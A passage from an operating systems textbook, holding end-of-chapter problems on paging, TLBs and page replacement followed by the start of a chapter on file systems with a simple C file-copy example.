19. Suppose that a 32-bit virtual address is broken up into four fields, a, b, c, and d. The
first three are used for a three-level page table system. The fourth field, d, is the offset.
Does the number of pages depend on the sizes of all four fields? If not, which ones
matter and which do not?
20. A computer has 32-bit virtual addresses and 4-KB pages. The program and data together fit in the lowest page (0–4095) The stack fits in the highest page. How many
entries are needed in the page table if traditional (one-level) paging is used? How
many page table entries are needed for two-level paging, with 10 bits in each part?
21. Below is an execution trace of a program fragment for a computer with 512-byte
pages. The program is located at address 1020, and its stack pointer is at 8192 (the
stack grows toward 0). Give the page reference string generated by this program. Each
instruction occupies 4 bytes (1 word) including immediate constants. Both instruction
and data references count in the reference string.

CHAP. 3

PROBLEMS

253

Load word 6144 into register 0
Push register 0 onto the stack
Call a procedure at 5120, stacking the return address
Subtract the immediate constant 16 from the stack pointer
Compare the actual parameter to the immediate constant 4
Jump if equal to 5152
22. A computer whose processes have 1024 pages in their address spaces keeps its page
tables in memory. The overhead required for reading a word from the page table is 5
nsec. To reduce this overhead, the computer has a TLB, which holds 32 (virtual page,
physical page frame) pairs, and can do a lookup in 1 nsec. What hit rate is needed to
reduce the mean overhead to 2 nsec?
23. The VAX was the dominant computer at university computer science departments during most of the 1980s. The TLB on the VAX did not contain an R bit. Nevertheless,
these supposedly intelligent people kept buying VAXes. Was this just due to their loyalty to the VAX’ predecessor, the PDP-11, or was there some other reason they put up
with this for years?
24. A machine has 48-bit virtual addresses and 32-bit physical addresses. Pages are 8 KB.
How many entries are needed for a single-level linear page table?
25. A computer with an 8-KB page, a 256-KB main memory, and a 64-GB virtual address
space uses an inverted page table to implement its virtual memory. How big should the
hash table be to ensure a mean hash chain length of less than 1? Assume that the hashtable size is a power of two.
26. A student in a compiler design course proposes to the professor a project of writing a
compiler that will produce a list of page references that can be used to implement the
optimal page replacement algorithm. Is this possible? Why or why not? Is there anything that could be done to improve paging efficiency at run time?
27. Suppose that the virtual page reference stream contains repetitions of long sequences
of page references followed occasionally by a random page reference. For example, the
sequence: 0, 1, ... , 511, 431, 0, 1, ... , 511, 332, 0, 1, ... consists of repetitions of the
sequence 0, 1, ... , 511 followed by a random reference to pages 431 and 332.
(a) Why will the standard replacement algorithms (LRU, FIFO, clock) not be effective
in handling this workload for a page allocation that is less than the sequence
length?
(b) If this program were allocated 500 page frames, describe a page replacement
approach that would perform much better than the LRU, FIFO, or clock algorithms.
28. If FIFO page replacement is used with four page frames and eight pages, how many
page faults will occur with the reference string 0172327103 if the four frames are initially empty? Now repeat this problem for LRU.
29. Consider the page sequence of Fig. 3-15(b). Suppose that the R bits for the pages B
through A are 11011011, respectively. Which page will second chance remove?
30. A small computer on a smart card has four page frames. At the first clock tick, the R
bits are 0111 (page 0 is 0, the rest are 1). At subsequent clock ticks, the values are

254

MEMORY MANAGEMENT

CHAP. 3

1011, 1010, 1101, 0010, 1010, 1100, and 0001. If the aging algorithm is used with an
8-bit counter, give the values of the four counters after the last tick.
31. Give a simple example of a page reference sequence where the first page selected for
replacement will be different for the clock and LRU page replacement algorithms.
Assume that a process is allocated 3=three frames, and the reference string contains
page numbers from the set 0, 1, 2, 3.
32. A student has claimed that ‘‘in the abstract, the basic page replacement algorithms
(FIFO, LRU, optimal) are identical except for the attribute used for selecting the page
to be replaced.’’
(a) What is that attribute for the FIFO algorithm? LRU algorithm? Optimal algorithm?
(b) Give the generic algorithm for these page replacement algorithms.
33. How long does it take to load a 64-KB program from a disk whose average seek time is
5 msec, whose rotation time is 5 msec, and whose tracks hold 1 MB
(a) for a 2-KB page size?
(b) for a 4-KB page size?
The pages are spread randomly around the disk and the number of cylinders is so large
that the chance of two pages being on the same cylinder is negligible.
34. Consider the FIFO page replacement algorithm and the following reference string:
123412512345
When the number of page frames increases from three to four, does the number of page
faults go down, stay the same, or go up? Explain your answer.
35. A computer has four page frames. The time of loading, time of last access, and the R
and M bits for each page are as shown below (the times are in clock ticks):
Page

Loaded

Last ref.

R

M

0

126

280

1

0

1

230

265

0

1

2

140

270

0

0

3

110

285

1

1

(a) Which page will NRU replace?
(b) Which page will FIFO replace?
(c) Which page will LRU replace?
(d) Which page will second chance replace?
36. Suppose that two processes A and B share a page that is not in memory. If process A
faults on the shared page, the page table entry for process A must be updated once the
page is read into memory.
(a) Under what conditions should the page table update for process B be delayed even
though the handling of process A’s page fault will bring the shared page into memory? Explain.
(b) What is the potential cost of delaying the page table update?

CHAP. 3

PROBLEMS

255

37. Consider the following two-dimensional array:
int

X[64][64];

Suppose that a system has four page frames and each frame is 128 words (an integer
occupies one word). Programs that manipulate the X array fit into exactly one page
and always occupy page 0. The data are swapped in and out of the other three frames.
The X array is stored in row-major order (i.e., X[0][1] follows X[0][0] in memory).
Which of the two code fragments shown below will generate the lowest number of
page faults? Explain and compute the total number of page faults.
Fragment A
for (int j = 0; j < 64; j++)
for (int i = 0; i < 64; i++) X[i][j] = 0;
Fragment B
for (int i = 0; i < 64; i++)
for (int j = 0; j < 64; j++) X[i][j] = 0;
38. One of the first timesharing machines, the DEC PDP-1, had a (core) memory of 4K
18-bit words. It held one process at a time in its memory. When the scheduler decided
to run another process, the process in memory was written to a paging drum, with 4K
18-bit words around the circumference of the drum. The drum could start writing (or
reading) at any word, rather than only at word 0. Why do you suppose this drum was
chosen?
39. A computer provides each process with 65,536 bytes of address space divided into
pages of 4096 bytes each. A particular program has a text size of 32,768 bytes, a data
size of 16,386 bytes, and a stack size of 15,870 bytes. Will this program fit in the
machine’s address space? Suppose that instead of 4096 bytes, the page size were 512
bytes, would it then fit? Each page must contain either text, data, or stack, not a mixture of two or three of them.
40. Can a page be in two working sets at the same time? Explain.
41. If a page is shared between two processes, is it possible that the page is read-only for
one process and read-write for the other? Why or why not?
42. It has been observed that the number of instructions executed between page faults is
directly proportional to the number of page frames allocated to a program. If the available memory is doubled, the mean interval between page faults is also doubled. Suppose that a normal instruction takes 1 microsec, but if a page fault occurs, it takes 2001
µ sec (i.e., 2 msec) to handle the fault. If a program takes 60 sec to run, during which
time it gets 15,000 page faults, how long would it take to run if twice as much memory
were available?
43. A group of operating system designers for the Frugal Computer Company are thinking
about ways to reduce the amount of backing store needed in their new operating system. The project manager has just suggested not bothering to save the program text in
the swap area at all, but just page it in directly from the binary file whenever it is needed. Under what conditions, if any, does this idea work for the program text? Under
what conditions, if any, does it work for the data?

256

MEMORY MANAGEMENT

CHAP. 3

44. A machine-language instruction to load a 32-bit word into a register contains the 32-bit
address of the word to be loaded. What is the maximum number of page faults this
instruction can cause?
45. Explain the difference between internal fragmentation and external fragmentation.
Which one occurs in paging systems? Which one occurs in systems using pure segmentation?
46. When segmentation and paging are both being used, as in MULTICS, first the segment
descriptor must be looked up, then the page descriptor. Does the TLB also work this
way, with two levels of lookup?
47. We consider a program which has the two segments shown below consisting of instructions in segment 0, and read/write data in segment 1. Segment 0 has read/execute protection, and segment 1 has just read/write protection. The memory system is a demandpaged virtual memory system with virtual addresses that have a 4-bit page number, and
a 10-bit offset. The page tables and protection are as follows (all numbers in the table
are in decimal):
Segment 0

Segment 1

Read/Execute

Read/Write

Virtual Page #

Page frame #

Virtual Page #

Page frame #

0

2

0

On Disk

1

On Disk

1

14

2

11

2

9

3

5

3

6

4

On Disk

4

On Disk

5

On Disk

5

13

6

4

6

8

7

3

7

12

For each of the following cases, either give the real (actual) memory address which
results from dynamic address translation or identify the type of fault which occurs
(either page or protection fault).
(a) Fetch from segment 1, page 1, offset 3
(b) Store into segment 0, page 0, offset 16
(c) Fetch from segment 1, page 4, offset 28
(d) Jump to location in segment 1, page 3, offset 32
48. Can you think of any situations where supporting virtual memory would be a bad idea,
and what would be gained by not having to support virtual memory? Explain.
49. Virtual memory provides a mechanism for isolating one process from another. What
memory management difficulties would be involved in allowing two operating systems
to run concurrently? How might these difficulties be addressed?
50. Plot a histogram and calculate the mean and median of the sizes of executable binary
files on a computer to which you have access. On a Windows system, look at all .exe
and .dll files; on a UNIX system look at all executable files in /bin, /usr/bin, and

CHAP. 3

PROBLEMS

257

/local/bin that are not scripts (or use the file utility to find all executables). Determine
the optimal page size for this computer just considering the code (not data). Consider
internal fragmentation and page table size, making some reasonable assumption about
the size of a page table entry. Assume that all programs are equally likely to be run and
thus should be weighted equally.
51. Write a program that simulates a paging system using the aging algorithm. The number
of page frames is a parameter. The sequence of page references should be read from a
file. For a given input file, plot the number of page faults per 1000 memory references
as a function of the number of page frames available.
52. Write a program that simulates a toy paging system that uses the WSClock algorithm.
The system is a toy in that we will assume there are no write references (not very realistic), and process termination and creation are ignored (eternal life). The inputs are:
• The reclamation age threshold
• The clock interrupt interval expressed as number of memory references
• A file containing the sequence of page references
(a) Describe the basic data structures and algorithms in your implementation.
(b) Show that your simulation behaves as expected for a simple (but nontrivial) input
example.
(c) Plot the number of page faults and working set size per 1000 memory references.
(d) Explain what is needed to extend the program to handle a page reference stream
that also includes writes.
53. Write a program that demonstrates the effect of TLB misses on the effective memory
access time by measuring the per-access time it takes to stride through a large array.
(a) Explain the main concepts behind the program, and describe what you expect the
output to show for some practical virtual memory architecture.
(b) Run the program on some computer and explain how well the data fit your expectations.
(c) Repeat part (b) but for an older computer with a different architecture and explain
any major differences in the output.
54. Write a program that will demonstrate the difference between using a local page
replacement policy and a global one for the simple case of two processes. You will
need a routine that can generate a page reference string based on a statistical model.
This model has N states numbered from 0 to N 1 representing each of the possible
page references and a probability pi associated with each state i representing the
chance that the next reference is to the same page. Otherwise, the next page reference
will be one of the other pages with equal probability.
(a) Demonstrate that the page reference string-generation routine behaves properly for
some small N .
(b) Compute the page fault rate for a small example in which there is one process and a
fixed number of page frames. Explain why the behavior is correct.
(c) Repeat part (b) with two processes with independent page reference sequences and
twice as many page frames as in part (b).
(d) Repeat part (c) but using a global policy instead of a local one. Also, contrast the
per-process page fault rate with that of the local policy approach.

258

MEMORY MANAGEMENT

CHAP. 3

55. Write a program that can be used to compare the effectiveness of adding a tag field to
TLB entries when control is toggled between two programs. The tag field is used to
effectively label each entry with the process id. Note that a nontagged TLB can be simulated by requiring that all TLB entries have the same tag at any one time. The inputs
will be:
• The number of TLB entries available
• The clock interrupt interval expressed as number of memory references
• A file containing a sequence of (process, page references) entries
• The cost to update one TLB entry
(a) Describe the basic data structures and algorithms in your implementation.
b) Show that your simulation behaves as expected for a simple (but nontrivial) input
example.
(c) Plot the number of TLB updates per 1000 references.

4
FILE SYSTEMS

All computer applications need to store and retrieve information. While a process is running, it can store a limited amount of information in physical RAM. For
many applications, the amount of memory is far too small and some even need
many terabytes of storage.
A second problem with keeping information in RAM is that when the process
terminates, the information is lost. For many applications (e.g., for databases), the
information must be retained for weeks, months, or even forever. Having it vanish
when the process using it terminates is unacceptable. Furthermore, it must not go
away when a computer crash kills the process or power goes off during an electrical storm.
A third problem is that it is frequently necessary for multiple processes to
access (parts of) the information at the same time. If we have an online telephone
directory stored inside the address space of a single process, only that process can
access it, unless it is shared explicitly. The way to solve this problem is to make the
information itself independent of any one process.
Thus, we have three essential requirements for long-term information storage:
1. It must be possible to store a very large amount of information.
2. The information must survive the termination of the process using it.
3. Multiple processes must be able to access the information at once.
Magnetic disks have been used for years for this long-term storage. While such
disks are still used extensively, solid-state drives (SSDs) have also become hugely
259

260

FILE SYSTEMS

CHAP. 4

popular, complementing or replacing their magnetic counterparts. Compared to
hard disks, they do not have any moving parts that may break, and offer fast random access. Tapes and optical disks are no longer as popular as they used to be and
have much lower performance. Nowadays, if they are used at all, it is typically for
backups. We will study magnetic hard disks and SSDs more in Chap. 5. For the
moment, you can think of both as disk-like, even though strictly speaking an SSD
is not a disk at all. Here, ‘‘disk-like’’ means that it supports an interface that appears to be a linear sequence of fixed-size blocks and supporting two operations:
1. Read block k
2. Write block k
In reality there are more, but with these two operations one could, in principle,
solve the long-term storage problem.
However, these are very inconvenient operations, especially on large systems
used by many applications and possibly multiple users (e.g., on a server). Just a
few of the questions that quickly arise are:
1. How do you find information?
2. How do you keep one user from reading another user’s data?
3. How do you know which blocks are free?
and there are many more.
Just as we saw how the operating system abstracted away the concept of the
processor to create the abstraction of a process and how it abstracted away the concept of physical memory to offer processes (virtual) address spaces, we can solve
this problem with a new abstraction: the file. Together, the abstractions of processes (and threads), address spaces, and files are the most important concepts relating to operating systems. If you really understand these three concepts from beginning to end, you are well on your way to becoming an operating systems expert.
Files are logical units of information created by processes. A disk will usually
contain thousands or even millions of them, each one independent of the others. In
fact, if you think of each file as a kind of address space, you are not that far off,
except that they are used to model the disk instead of modeling the RAM.
Processes can read existing files and create new ones if need be. Information
stored in files must be persistent, that is, not be affected by process creation and
termination. A file should disappear only when its owner explicitly removes it.
Although operations for reading and writing files are the most common ones, there
exist many others, some of which we will examine below.
Files are managed by the operating system. How they are structured, named,
accessed, used, protected, implemented, and managed are major topics in operating
system design. As a whole, that part of the operating system dealing with files is
known as the file system and is the subject of this chapter.

261
From the user’s standpoint, the most important aspect of a file system is how it
appears, in other words, what constitutes a file, how files are named and protected,
what operations are allowed on files, and so on. The details of whether linked lists
or bitmaps are used to keep track of free storage and how many sectors there are in
a logical disk block are of no interest, although they are of great importance to the
designers of the file system. For this reason, we have structured the chapter as several sections. The first two are concerned with the user interface to files and directories, respectively. Then comes a detailed discussion of how the file system is
implemented and managed. Finally, we give some examples of real file systems.

4.1 FILES
In the following pages, we will look at files from the user’s point of view, that
is, how they are used and what properties they have.

4.1.1 File Naming
A file is an abstraction mechanism. It provides a way to store information on
the disk and read it back later. This must be done in a way that shields the user
from the details of how and where the information is stored, and how the disks
actually work.
Probably the most important characteristic of any abstraction mechanism is the
way the objects being managed are named, so we will start our examination of file
systems with the subject of file naming. When a process creates a file, it gives the
file a name. When the process terminates, the file continues to exist and can be
accessed by other processes using its name.
The exact rules for file naming vary somewhat from system to system, but all
current operating systems allow strings of letters as legal file names. Thus andrea,
bruce, and cathy are possible file names. Frequently digits and special characters
are also permitted, so names like 2, urgent!, and Fig.2-14 are often valid as well.
Some older file systems, such as the one that was used in MS-DOS in a century
long ago, limit file names to eight letters maximum, but most modern systems support file names of up to 255 characters or more.
Some file systems distinguish between upper- and lowercase letters, whereas
others do not. UNIX falls in the first category; the old MS-DOS falls in the second. Thus, a UNIX system can have all of the following as three distinct files:
maria, Maria, and MARIA. In MS-DOS, all these names refer to the same file.
An aside on file systems is probably in order here. Older versions of Windows
(such as Windows 95 and Windows 98) used the MS-DOS file system, called
FAT-16, and thus inherited many of its properties, such as how file names are constructed. Admittedly, Windows 98 introduced some extensions to FAT-16, leading
to FAT-32, but these two are quite similar. Modern versions of Windows all still
support the FAT file systems, even though they also have a much more advanced

262

FILE SYSTEMS

CHAP. 4

native file system (NTFS) that has different properties (such as file names in Unicode). We will discuss NTFS in Chap. 11. There is also a second file system for
Windows, known as ReFS (Resilient File System), but that one is targeted at the
server version of Windows. In this chapter, when we refer to the MS-DOS or FAT
file systems, we mean FAT-16 and FAT-32 as used on Windows unless specified
otherwise. We will discuss the FAT file systems later in this chapter and NTFS in
Chap. 12, where we will examine Windows 10 in detail. Incidentally, there is also
an even newer FAT-like file system, known as exFAT file system, a Microsoft
extension to FAT-32 that is optimized for flash drives and large file systems.
Many operating systems support two-part file names, with the two parts separated by a period, as in prog.c. The part following the period is called the file
extension and usually indicates something about the file. In MS-DOS, for example, file names were 1–8 characters, plus an optional extension of 1–3 characters.
In UNIX, the size of the extension, if any, is up to the user, and a file may even
have two or more extensions, as in homepage.html.zip, where .html indicates a Web
page in HTML and .zip indicates that the file (homepage.html) has been compressed using the zip program. Some of the more common file extensions and their
meanings are shown in Fig. 4-1.
Extension

Meaning

.bak

Backup file

.c

C source program

.gif

Compuserve Graphical Interchange Format image

.html

World Wide Web HyperText Markup Language document

.jpg

Still picture encoded with the JPEG standard

.mp3

Music encoded in MPEG layer 3 audio format

.mpg

Movie encoded with the MPEG standard

.o

Object file (compiler output, not yet linked)

.pdf

Por table Document Format file

.ps

PostScript file

.tex

Input for the TEX formatting program

.txt

General text file

.zip

Compressed archive
Figure 4-1. Some typical file extensions.

In some systems (e.g., all flavors of UNIX), file extensions are just conventions and are not enforced by the operating system. A file named file.txt might be
some kind of text file, but that name is more to remind the owner than to convey
any actual information to the computer. On the other hand, a C compiler may actually insist that files it is to compile end in .c, and it may refuse to compile them if
they do not. However, the operating system does not care.

SEC. 4.1

263

FILES

Conventions like this are especially useful when the same program can handle
several different kinds of files. The C compiler, for example, can be given a list of
several files to compile and link together, some of them C files and some of them
assembly-language files. The extension then becomes essential for the compiler to
tell which are C files, which are assembly files, and which are other files.
In contrast, Windows is aware of the extensions and assigns meaning to them.
Users (or processes) can register extensions with the operating system and specify
for each one which program ‘‘owns’’ that extension. When a user double clicks on
a file name, the program assigned to its file extension is launched with the file as
parameter. For example, double clicking on file.docx starts Microsoft Word with
file.docx as the initial file to edit. In contrast, Photoshop will not open file ending
in .docx, no matter how often or hard you click on the file name, because it knows
that .docx files are not image files.

4.1.2 File Structure
Files can be structured in any of several ways. Three common possibilities are
depicted in Fig. 4-2. The file in Fig. 4-2(a) is an unstructured sequence of bytes.
In effect, the operating system does not know or care what is in the file. All it sees
are bytes. Any meaning must be imposed by user-level programs. Both UNIX and
Windows use this approach.
1 Byte

1 Record

Cat

Cow

Dog

Hen

(a)

(b)

Ibis

Ant

Fox

Pig

Goat

Lion

Owl

Pony

Rat

Worm

Lamb

(c)

Figure 4-2. Three kinds of files. (a) Byte sequence. (b) Record sequence.
(c) Tree.

Having the operating system regard files as nothing more than byte sequences
provides the maximum amount of flexibility. User programs can put anything they
want in their files and name them any way that they find convenient. The operating
system does not help, but it also does not get in the way. For users who want to do

264

FILE SYSTEMS

CHAP. 4

unusual things, the latter can be very important. All versions of UNIX (including
Linux and MacOS) as well as Windows use this file model. It is worth noting that
in this chapter when we talk about UNIX the text usually applies MacOS (which
was based on Berkeley UNIX) and Linux (which was carefully designed to be
compatible with UNIX).
The first step up in structure is illustrated in Fig. 4-2(b). In this model, a file is
a sequence of fixed-length records, each with some internal structure. Central to
the idea of a file being a sequence of records is the idea that the read operation
returns one record and the write operation overwrites or appends one record. As a
historical note, in decades gone by, when the 80-column punched card was pretty
much the only input medium available, many (mainframe) operating systems based
their file systems on files consisting of 80-character records, in effect, card images.
These systems also supported files of 132-character records, which were intended
for the line printer (which in those days were big chain printers having 132 columns). Programs read input in units of 80 characters and wrote it in units of 132
characters, although the final 52 could be spaces, of course. No current generalpurpose system uses this model as its primary file system any more, but back in the
days of 80-column punched cards and 132-character line printer paper, this was a
common model on mainframe computers.
The third kind of file structure is shown in Fig. 4-2(c). In this organization, a
file consists of a tree of records, not necessarily all the same length, each containing a key field in a fixed position in the record. The tree is sorted on the key
field, to allow rapid searching for a particular key.
The basic operation here is not to get the ‘‘next’’ record, although that is also
possible, but to get the record with a specific key. For the zoo file of Fig. 4-2(c),
one could ask the system to get the record whose key is pony, for example, without
worrying about its exact position in the file. Furthermore, new records can be
added to the file, with the operating system, and not the user, deciding where to
place them. This type of file is clearly quite different from the unstructured byte
streams used in UNIX and Windows and is used on some large mainframe computers for commercial data processing.

4.1.3 File Types
Many operating systems support several types of files. UNIX (again, including
MacOS and Linux) and Windows, for example, have regular files and directories.
UNIX also has character and block special files. Regular files are the ones that
contain user information. All the files of Fig. 4-2 are regular files since these are
the files most users deal with. Directories are system files for maintaining the
structure of the file system. We will study directories below. Character special
files are related to input/output and used to model serial I/O devices, such as terminals, printers, and networks. Block special files are used to model disks. In this
chapter, we will be primarily interested in regular files.

SEC. 4.1

FILES

265

Regular files are generally either ASCII files or binary files. ASCII files consist of lines of text. In some systems, each line is terminated by a carriage return
character. In others, the line feed character is used. Some systems (e.g., Windows)
use both. Lines need not all be of the same length.
The great advantage of ASCII files is that they can be displayed and printed as
is, and they can be edited with any text editor. Furthermore, if large numbers of
programs use ASCII files for input and output, it is easy to connect the output of
one program to the input of another, as in shell pipelines. (The interprocess
plumbing is not any easier, but interpreting the information certainly is if a standard convention, such as ASCII, is used for expressing it.)
Other files are binary, which just means that they are not ASCII files. Listing
them on the printer gives an incomprehensible listing full of random junk. Usually,
they have some internal structure known to programs that use them.
For example, in Fig. 4-3(a) we see a simple executable binary file taken from
an early version of UNIX. Although technically the file is just a sequence of bytes,
the operating system will execute a file only if it has the proper format. It has five
sections: header, text, data, relocation bits, and symbol table. The header starts
with a magic number, identifying the file as an executable file (to prevent the accidental execution of a file not in this format). Then come the sizes of the various
pieces of the file, the address at which execution starts, and some flag bits. After
the header are the text and data of the program itself. These are loaded into memory and relocated using the relocation bits. The symbol table is for debugging.
Our second example of a binary file is an archive, also from UNIX. It consists
of a collection of library procedures (modules) compiled but not linked. Each one
is prefaced by a header telling its name, creation date, owner, protection code, and
size. Just as with the executable file, the module headers are full of binary numbers. Copying them to the printer would produce complete gibberish.
Every operating system must recognize at least one file type: its own executable file; some recognize more. The old TOPS-20 system (for the DECsystem
20) went so far as to examine the creation time of any file to be executed. Then it
located the source file and saw whether the source had been modified since the
binary was made. If it had been, it automatically recompiled the source. In UNIX
terms, the make program had been built into the shell. The file extensions were
mandatory, so it could tell which binary program was derived from which source.
Having strongly typed files like this causes problems whenever the user does
anything that the system designers did not expect. Consider, as an example, a system in which program output files have extension .dat (data files). If a user writes
a program formatter that reads a .c file (C program), transforms it (e.g., by converting it to a standard indentation layout), and then writes the transformed file as output, the output file will be of type .dat. If the user tries to offer this to the C compiler to compile it, the system will refuse because it has the wrong extension.
Attempts to copy file.dat to file.c will be rejected by the system as invalid (to protect the user against mistakes).

266

FILE SYSTEMS

Magic number

CHAP. 4

Module
name
Header

Text size

Header

Data size

Date

BSS size
Symbol table size

Object
module

Owner
Protection

Entry point

Size
Flags

Header

Text
Object
module
Data

Header

Relocation
bits
Symbol
table

(a)

Object
module

(b)

Figure 4-3. (a) An executable file. (b) An archive.

While this kind of ‘‘user friendliness’’ may help novices, it drives experienced
users up the wall since they have to devote considerable effort to circumventing the
operating system’s idea of what is reasonable and what is not.
Most operating systems offer a slew of tools to examine files. For instance, on
UNIX you can use the file utility to examine the type of files. It uses heuristics to
determine that something is a text file, a directory, an executable, etc. Examples of
its use can be found in Fig. 4-4.

4.1.4 File Access
Early operating systems provided only one kind of file access: sequential
access. In these systems, a process could read all the bytes or records in a file in
order, starting at the beginning, but could not skip around and read them out of

SEC. 4.1

267

FILES

Command

Result

file README.txt

UTF-8 Unicode text

file hjb.sh

POSIX shell script, ASCII text executable

file Makefile

makefile script, ASCII text

file /usr/bin/less

symbolic link to /bin/less

file /bin/

director y

file /bin/less

ELF 64-bit LSB shared object, x86-64 [...more information...]
Figure 4-4. Finding out file types.

order. Sequential files could be rewound, however, so they could be read as often
as needed. Sequential files were convenient when the storage medium was magnetic tape rather than disk.
When disks came into use for storing files, it became possible to read the bytes
or records of a file out of order, or to access records by key rather than by position.
Files whose bytes or records can be read in any order are called random-access
files. They are required by many applications.
Random access files are essential for many applications, for example, database
systems. If an airline customer calls up and wants to reserve a seat on a particular
flight, the reservation program must be able to access the record for that flight
without having to read the records for thousands of other flights first.
Two methods can be used for specifying where to start reading. In the first
one, every read operation gives the position in the file to start reading at. In the
second one, a special operation, seek, is provided to set the current position. After
a seek, the file can be read sequentially from the now-current position. The latter
method is used in UNIX and Windows.

4.1.5 File Attributes
Every file has a name and its data. In addition, all operating systems associate
other information with each file, for example, the date and time the file was last
modified and the file’s size. We will call these extra items the file’s attributes.
Some people call them metadata. The list of attributes varies considerably from
system to system. The table of Fig. 4-5 shows some of the possibilities, but other
ones also exist. No existing system has all of these, but each one is present in
some system.
The first four attributes relate to the file’s protection and tell who may access it
and who may not. All kinds of schemes are possible, some of which we will study
later. In some systems the user must present a password to access a file, in which
case the password must be one of the attributes.
The flags are bits or short fields that control or enable some specific property.
Hidden files, for example, do not appear in listings of all the files. The archive flag

268

FILE SYSTEMS

Attribute

CHAP. 4

Meaning

Protection

Who can access the file and in what way

Password

Password needed to access the file

Creator

ID of the person who created the file

Owner

Current owner

Read-only flag

0 for read/write; 1 for read only

Hidden flag

0 for normal; 1 for do not display in listings

System flag

0 for normal files; 1 for system file

Archive flag

0 for has been backed up; 1 for needs to be backed up

ASCII/binar y flag

0 for ASCII file; 1 for binary file

Random access flag

0 for sequential access only; 1 for random access

Temporar y flag

0 for normal; 1 for delete file on process exit

Lock flags

0 for unlocked; nonzero for locked

Record length

Number of bytes in a record

Key position

Offset of the key within each record

Key length

Number of bytes in the key field

Creation time

Date and time the file was created

Time of last access

Date and time the file was last accessed

Time of last change

Date and time the file was last changed

Current size

Number of bytes in the file

Maximum size

Number of bytes the file may grow to
Figure 4-5. Some possible file attributes.

is a bit that keeps track of whether the file has been backed up recently. The backup program clears it, and the operating system sets it whenever a file is changed.
In this way, the backup program can tell which files need backing up. The temporary flag allows a file to be marked for automatic deletion when the process that
created it terminates.
The record-length, key-position, and key-length fields are only present in files
whose records can be looked up using a key. They provide the information required
to find the keys.
The times keep track of when the file was created, most recently accessed, and
most recently modified. These are useful for a variety of purposes. For example, a
source file that has been modified after the creation of the corresponding object file
needs to be recompiled. These fields provide the necessary information.
The current size tells how big the file is at present. Some old mainframe operating systems required the maximum size to be specified when the file was created,
in order to let the operating system reserve the maximum amount of storage in
advance. Personal-computer operating systems are thankfully clever enough to do
without this feature nowadays.

SEC. 4.1

FILES

269

4.1.6 File Operations
Files exist to store information and allow it to be retrieved later. Different systems provide different operations to allow storage and retrieval. Below is a discussion of the most common system calls relating to files.
1. Create. The file is created with no data. The purpose of the call is to
announce that the file is coming and to set some of the attributes.
2. Delete. When the file is no longer needed, it has to be deleted to free
up disk space. There is always a system call for this purpose.
3. Open. Before using a file, a process must open it. The purpose of the
open call is to allow the system to fetch the attributes and list of disk
addresses into main memory for rapid access on later calls.
4. Close. When all the accesses are finished, the attributes and disk
addresses are no longer needed, so the file should be closed to free up
internal table space. Many systems encourage this by imposing a
maximum number of open files on processes. A disk is written in
blocks, and closing a file forces writing of the file’s last block, even
though that block may not be entirely full yet.
5. Read. Data are read from file. Usually, the bytes come from the current position. The caller must specify how many data are needed and
must also provide a buffer to put them in.
6. Write. Data are written to the file again, usually at the current position. If the current position is the end of the file, the file’s size
increases. If the current position is in the middle of the file, existing
data are overwritten and lost forever.
7. Append. This call is a restricted form of write. It can add data only to
the end of the file. Systems that provide a minimal set of system calls
rarely have append, but some systems have this call.
8. Seek. For random-access files, a method is needed to specify from
where to take the data. One common approach is a system call, seek,
that repositions the file pointer to a specific place in the file. After this
call has completed, data can be read from, or written to, that position.
9. Get attributes. Processes often need to read file attributes to do their
work. For example, the UNIX make program is commonly used to
manage software development projects consisting of many source
files. When make is called, it examines the modification times of all
the source and object files and arranges for the minimum number of
compilations required to bring everything up to date. To do its job, it
must look at the attributes, namely, the modification times.

270

FILE SYSTEMS

CHAP. 4

10. Set attributes. Some of the attributes are user settable and can be
changed after the file has been created. This system call makes that
possible. The protection-mode information is an obvious example.
Most of the flags also fall in this category.
11. Rename. This call is not essential because a file that needs to be
renamed can be copied and then the original file deleted. However,
renaming a 50-GB movie by copying it and then deleting the original
will take a long time.

4.1.7 An Example Program Using File-System Calls
In this section, we will examine a simple UNIX program that copies one file
from its source file to a destination file. It is listed in Fig. 4-6. The program has
minimal functionality and even worse error reporting, but it gives a reasonable idea
of how some of the system calls related to files work.
The program, copyfile, can be called, for example, by the command line
copyfile abc xyz

to copy the file abc to xyz. If xyz already exists, it will be overwritten. Otherwise,
it will be created. The program must be called with exactly two arguments, both
legal file names. The first is the source; the second is the output file.
The four #include statements near the top of the program cause a large number
of definitions and function prototypes to be included in the program. These are
needed to make the program conformant to the relevant international standards, but
will not concern us further. The next line is a function prototype for main, something required by ANSI C, but also not important for our purposes.
The first #define statement is a macro definition that defines the character
string BUF SIZE as a macro that expands into the number 4096. The program
will read and write in chunks of 4096 bytes. It is considered good programming
practice to give names to constants like this. The second #define statement determines who can access the output file.
The main program is called main, and it has two arguments, argc and argv.
These are supplied by the operating system when the program is called. The first
one tells how many strings were present on the command line that invoked the program, including the program name. It should be 3. The second one is an array of
pointers to the arguments. In the example call given above, the elements of this
array would contain pointers to the following values:
argv[0] = "copyfile"
argv[1] = "abc"
argv[2] = "xyz"
It is via this array that the program accesses its arguments.

SEC. 4.1

FILES

271

/* File copy program. Error checking and reporting is minimal. */
#include <sys/types.h>
#include <fcntl.h>
#include <stdlib.h>
#include <unistd.h>

/* include necessary header files */

int main(int argc, char *argv[]);

/* ANSI prototype */

#define BUF SIZE 4096
#define OUTPUT MODE 0700

/* use a buffer size of 4096 bytes */
/* protection bits for output file */

int main(int argc, char *argv[])
{
int in fd, out fd, rd count, wt count;
char buffer[BUF SIZE];
if (argc != 3) exit(1);

/* syntax error if argc is not 3 */

/* Open the input file and create the output file */
/* open the source file */
in fd = open(argv[1], O RDONLY);
/* if it cannot be opened, exit */
if (in fd < 0) exit(2);
out fd = creat(argv[2], OUTPUT MODE); /* create the destination file */
/* if it cannot be created, exit */
if (out fd < 0) exit(3);
/* Copy loop */
while (TRUE) {
rd count = read(in fd, buffer, BUF SIZE); /* read a block of data */
/* if end of file or error, exit loop */
if (rd count <= 0) break;
wt count = write(out fd, buffer, rd count); /* write data */
/* wt count <= 0 is an error */
if (wt count <= 0) exit(4);
}
/* Close the files */
close(in fd);
close(out fd);
if (rd count == 0)
exit(0);
else
exit(5);
}

/* no error on last read */
/* error on last read */
Figure 4-6. A simple program to copy a file.

SP 1v

Five variables are declared. The first two, in fd and out fd, will hold the file
descriptors, small integers returned when a file is opened. The next two, rd count
and wt count, are the byte counts returned by the read and write system calls,
respectively. The last one, buffer, is the buffer used to hold the data read and supply
the data to be written.

272

FILE SYSTEMS

CHAP. 4

The first actual statement checks argc to see if it is 3. If not, it exits with status
code 1. Any status code other than 0 means that an error has occurred. The status
